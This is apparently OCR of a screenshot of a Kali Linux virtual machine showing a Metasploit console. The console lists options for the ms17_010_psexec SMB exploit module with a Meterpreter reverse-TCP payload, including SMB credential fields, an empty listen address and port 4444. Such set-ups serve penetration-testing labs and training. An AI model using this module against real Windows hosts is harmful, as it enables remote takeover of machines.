 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:31 AM
20%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
SMBDomain .
no The Windows domain to use for authentication
SMBPass
no The password for the specified username
SMBUser
no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) >